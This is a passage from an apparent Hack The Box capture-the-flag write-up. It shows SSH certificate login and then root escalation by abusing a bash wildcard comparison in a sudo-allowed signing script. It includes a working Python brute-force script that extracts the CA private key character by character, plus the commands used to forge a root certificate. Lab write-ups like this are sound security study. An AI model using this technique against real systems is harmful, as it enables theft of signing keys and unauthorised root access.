7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
ssh-rsa-cert-v01@openssh.com AAAAHHNzaC1yc2EtY2VydC12MDFAb3BlbnNzaC5jb20AAAAgC3aJyUsYeyf9S8CMvPapnbfE16YVXkiyqYSeNcgykeoAAAADAQABAAABgQC66pWOnbV5zBTNwQJ9rWN4SL/xPOV4EmIykXT0gnVFav4UOOVlUFY/PXce7OysVwg+Bn2knGcLQlyQEtpYC3WPGUHDL1qyOpZjjzhxTVCjzTJrX+gVUO8b9BTlX1dCvflanwUaWPM1XN76uOYo5sLb5J9dzd4nL/7KKOPYiAGDWIeG7U/f31w1JuW4lySUVqjpj0BrXetbQOk6AveQ7wHZ4ai2fwBxcrfWR/LQWTf5Lw3j4+HCQv+1DBKEgQsCODUhLmjeFwOQ5n6RkMB0NK6W3V5zRuf21jEVmHstaOmz8eDEnUlS6mqnxstLIbWtLm6o0lafREuEyJAOoA7tU1n2oWqp1FzXFVi7D2ueCUWp0D4ZdS/Pie5eGaZVEoNBbgVDuKnyEhsoldeUJJtCjVZkzq0K2qNh3iIq83vEwLf5XPfZOGWKeeQz0HA2ewNk2rOQDqTrnTTgwE6d2bJTNDQa4TJz6cs79wwpAScsf3syYrg+G8NZUac8BpqAg7G1YrMAAAAAAAAAJwAAAAEAAAAHenppbnRlcgAAABAAAAAMenppbnRlcl90ZW1wAAAAAGarFUH//////////wAAAAAAAACCAAAAFXBlcm1pdC1YMTEtZm9yd2FyZGluZwAAAAAAAAAXcGVybWl0LWFnZW50LWZvcndhcmRpbmcAAAAAAAAAFnBlcm1pdC1wb3J0LWZvcndhcmRpbmcAAAAAAAAACnBlcm1pdC1wdHkAAAAAAAAADnBlcm1pdC11c2VyLXJjAAAAAAAAAAAAAAAzAAAAC3NzaC1lZDI1NTE5AAAAIIHg8Cudy1ShyYfqzC3ANlgAcW7Q4MoZuezAE8mNFSmxAAAAUwAAAAtzc2gtZWQyNTUxOQAAAEB8e+7paCSd/uGrH7lZs/kx/xm+vr1LM+AdFj0734t6TPff4ufNiQryX1Z7YTv+OnkxfI0JFmPooeXfJSwoA/EJ raccoon@cyberraccoon-virtualbox
Save that as zzinter.cert then SSH in finally as the real zzinter user on a non docker machine. Notable here this is a fake user.txt flag, it does nothing.
ssh -o CertificateFile=zzinter.cert -i zzinter zzinter@ssg.htb -p 2222
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-117-generic x86_64)
...
zzinter@ssg:~$ ls
user.txt
zzinter@ssg:~$ cat user.txt
deb20ac7f50aabf7ace60d92bc86aacc
Root
/opt/sign_key.sh
Wildcard Fuzzing
zzinter@ssg:~$ sudo -l
Matching Defaults entries for zzinter on ssg:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User zzinter may run the following commands on ssg:
(root) NOPASSWD: /opt/sign_key.sh
zzinter@ssg:~$ bash /opt/sign_key.sh
Usage: /opt/sign_key.sh <ca_file> <public_key_file> <username> <principal> <serial>
zzinter@ssg:~$ cat /opt/sign_key.sh
#!/bin/bash
usage () {
echo "Usage: $0 <ca_file> <public_key_file> <username> <principal> <serial>"
exit 1
}
if [ "$#" -ne 5 ]; then
usage
fi
ca_file="$1"
public_key_file="$2"
username="$3"
principal="$4"
serial="$5"
if [ ! -f "$ca_file" ]; then
echo "Error: CA file '$ca_file' not found."
usage
fi
if [[ $ca == "/etc/ssh/ca-it" ]]; then
echo "Error: Use API for signing with this CA."
usage
fi
itca=$(cat /etc/ssh/ca-it)
ca=$(cat "$ca_file")
if [[ $itca == $ca ]]; then
echo "Error: Use API for signing with this CA."
usage
fi
if [ ! -f "$public_key_file" ]; then
echo "Error: Public key file '$public_key_file' not found."
usage
fi
supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
if ! echo "$supported_principals" | grep -qw "$word"; then
echo "Error: '$word' is not a supported principal."
echo "Choose from:"
echo " webserver - external web servers - webadmin user"
echo " analytics - analytics team databases - analytics user"
echo " support - IT support server - support user"
echo " security - SOC servers - support user"
echo
usage
fi
done
if ! [[ $serial =~ ^[0-9]+$ ]]; then
echo "Error: '$serial' is not a number."
usage
fi
ssh-keygen -s "$ca_file" -z "$serial" -I "$username" -V -1w:forever -n "$principals" "$public_key_name"
A more verbose version of the script used in the zzinter container home directory, minus of course the API call. I did however see a vulnerability that exists within bash comparisons. This specific exploit is identical to HTB Codify where a bash variable check of [ var1 == var2 ] allows the user controlled variable to use a wildcard and exfiltrate the variable it is compared against. So if var2=”abcd” and var1=”a*” it would read as being true.
Custom_code
This script of /opt/sign_key.sh compares the entered ca entered to the ca-it key and will specify to use the API to generate keys if they are equal. I can use this to define a positive result in my code. Next since this will be a multiline key I need to continually write a file to use and hold the current line info along with the entire cert info, so I define those variables and add conditions for when they interact. Putting that all together the following code was constructed.
#!/bin/python3
import subprocess
characters = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789/-.@ +='
cert = ''
line = ''
found = False
while not found:
for i in characters:
check = cert + line + str(i) + '*'
file = 'cracked.cert'
with open(file, 'w') as r:
r.write(check)
command = ''.join(["sudo /opt/sign_key.sh cracked.cert success zzinter webserver 123456"])
output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout
if "Use API for signing with this CA." in output:
line += str(i)
print(line)
break
else:
if line != '-----END OPENSSH PRIVATE KEY-----':
cert += line + "\n"
line = ''
else:
found = True
It is of note here that the ending key output will include =* at the end of the file but otherwise this should run and grab the entire key. If this stops for you copy what you have in cracked.cert and turn the cert variable into a multiline string of whatever was inside (minus the last 2 characters).
zzinter@ssg:/tmp/.raccoon$ python3 cert_grabber.py
-
--
---
----
-----
-----B
-----BE
-----BEG
-----BEGI
-----BEGIN
-----BEGIN
-----BEGIN O
-----BEGIN OP
-----BEGIN OPE
-----BEGIN OPEN
-----BEGIN OPENS
-----BEGIN OPENSS
-----BEGIN OPENSSH
-----BEGIN OPENSSH
...
Initially I forgot to add = into the character list which caused the script to fail in spectacular fashion. The script worked though after that and that’s all I care about.
zzinter@ssg:/tmp/.raccoon$ cat cracked.cert
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAE----------------------------------
QyNTUxOQAAACCB4PArnctUocmH6swtwDZYAH----------------------------------
rAAAAAtzc2gtZWQyNTUxOQAAACCB4PArnctU----------------------------------
AAAEBexnpzDJyYdz+91UG3dVfjT/scyWdzga----------------------------------
cW7Q4MoZuezAE8mNFSmxAAAAIkdsb2JhbCBT----------------------------------
QBAgM=
-----END OPENSSH PRIVATE KEY-----
Finally we sign yet another public key with the generated cert and ssh into root.
zzinter@ssg:/tmp/.raccoon$ ssh-keygen -s cracked.cert -n root_user -I raccoon root.pub
Signed user key root-cert.pub: id "raccoon" serial 0 for root_user valid forever
ssh -o CertificateFile=root.cert -i root root@ssg.htb -p 2222
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-117-generic x86_64)
...
root@ssg:~# cat root.txt
b7b69b050f0d7-------------------
